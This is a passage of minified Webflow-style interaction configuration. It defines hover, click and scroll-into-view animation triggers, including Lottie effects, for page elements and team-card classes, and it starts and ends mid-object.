fsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-2997"]},"e-4337":{id:"e-4337",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3378",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-2998"]},"e-4338":{id:"e-4338",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3377",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-2999"]},"e-4339":{id:"e-4339",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3378",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-3000"]},"e-4340":{id:"e-4340",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3377",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-3001"]},"e-4341":{id:"e-4341",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3378",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-3002"]},"e-4342":{id:"e-4342",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696ab4e23c6be0af2d7e274a","e-3003"]},"e-4344":{id:"e-4344",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4345"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5a38d044-720c-f4e0-710d-2c26f526fb78",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5a38d044-720c-f4e0-710d-2c26f526fb78",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb9e74db1,origin:["696ab4e23c6be0af2d7e274a","e-3021"]},"e-4346":{id:"e-4346",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-4347"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5a38d044-720c-f4e0-710d-2c26f526fb9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5a38d044-720c-f4e0-710d-2c26f526fb9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x19bb9e74db1,origin:["696ab4e23c6be0af2d7e274a","e-3023"]},"e-4348":{id:"e-4348",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4349"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6,origin:["696ab4e23c6be0af2d7e274a","e-193"]},"e-4349":{id:"e-4349",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4348"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7,origin:["696ab4e23c6be0af2d7e274a","e-194"]},"e-4350":{id:"e-4350",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3009"]},"e-4351":{id:"e-4351",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3351",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3010"]},"e-4352":{id:"e-4352",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3011"]},"e-4353":{id:"e-4353",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3351",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3012"]},"e-4354":{id:"e-4354",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3013"]},"e-4355":{id:"e-4355",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3351",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3014"]},"e-4356":{id:"e-4356",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3015"]},"e-4357":{id:"e-4357",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3351",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3016"]},"e-4358":{id:"e-4358",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3017"]},"e-4359":{id:"e-4359",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3351",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3018"]},"e-4360":{id:"e-4360",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3019"]},"e-4361":{id:"e-4361",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3351",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696ab4e23c6be0af2d7e274a","e-3020"]},"e-4362":{id:"e-4362",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3298",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4363"}},mediaQueries:["main","medium","small","tiny"],target:{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef,origin:["696ab4e23c6be0af2d7e274a","e-2943"]},"e-4363":{id:"e-4363",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2,origin:["696ab4e23c6be0af2d7e274a","e-2944"]},"e-4364":{id:"e-4364",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3336",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4365"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696ab4e23c6be0af2d7e274a","e-2909"]},"e-4365":{id:"e-4365",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696ab4e23c6be0af2d7e274a","e-2910"]},"e-4366":{id:"e-4366",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3336",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4367"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696ab4e23c6be0af2d7e274a","e-2911"]},"e-4367":{id:"e-4367",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696ab4e23c6be0af2d7e274a","e-2912"]},"e-4368":{id:"e-4368",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3383",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4369"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194a9337f23,origin:["696ab4e23c6be0af2d7e274a","e-2207"]},"e-4370":{id:"e-4370",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3369",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3a,origin:["696ab4e23c6be0af2d7e274a","e-279"]},"e-4371":{id:"e-4371",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3374",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4370"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3b,origin:["696ab4e23c6be0af2d7e274a","e-280"]},"e-4372":{id:"e-4372",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3369",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4373"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade8,origin:["696ab4e23c6be0af2d7e274a","e-281"]},"e-4373":{id:"e-4373",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3374",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade9,origin:["696ab4e23c6be0af2d7e274a","e-282"]},"e-4374":{id:"e-4374",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3369",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7c,origin:["696ab4e23c6be0af2d7e274a","e-283"]},"e-4375":{id:"e-4375",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3374",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7e,origin:["696ab4e23c6be0af2d7e274a","e-284"]},"e-4376":{id:"e-4376",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3369",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee6,origin:["696ab4e23c6be0af2d7e274a","e-285"]},"e-4377":{id:"e-4377",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3374",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee7,origin:["696ab4e23c6be0af2d7e274a","e-286"]},"e-4378":{id:"e-4378",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3369",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c3e,origin:["696ab4e23c6be0af2d7e274a","e-287"]},"e-4379":{id:"e-4379",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3374",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c5f,origin:["696ab4e23c6be0af2d7e274a","e-288"]},"e-4380":{id:"e-4380",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PL